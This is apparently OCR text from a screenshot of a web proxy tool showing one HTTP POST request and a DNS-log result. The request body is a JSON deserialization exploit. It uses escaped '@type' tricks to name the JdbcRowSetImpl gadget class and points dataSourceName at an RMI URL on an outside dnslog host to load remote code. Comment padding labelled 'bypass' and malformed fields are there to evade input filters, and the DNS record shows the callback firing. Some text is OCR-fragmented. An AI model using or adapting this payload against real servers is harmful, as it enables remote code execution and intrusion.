 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=1606304405
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 351
11 Content-Type: */*;charset=UTF-8
12
13 {'b':/*bypass*//*bypass*//*bypass*/{
'\u0040\u0074\u0079\u0070\u0065':
"\x63\x6f\x6d\x2e\x73\x75\x6e\x2e\x72\x6f\x77\x73\x65\x74\x2e\x4a
\x64\x62\x63\x52\x6f\x77\x53\x65\x74\x49\x6d\x70\x6c",,,,,,
"d_a_t_a_S_o_u_r_c_e_N_a_m_e":
"rmi://1.2.24.qbyhip.dnslog.cn/Exploit"/*bypass*//*bypass*//
*bypass*/,'a-u-t-o-C-o-m-m-i-t':true}/*bypass*//*bypass*//
*bypass*/}
DNS
Get Su
DNS Query Record
1.2.24.qbyhip.dnslog.cn
Copyright © 201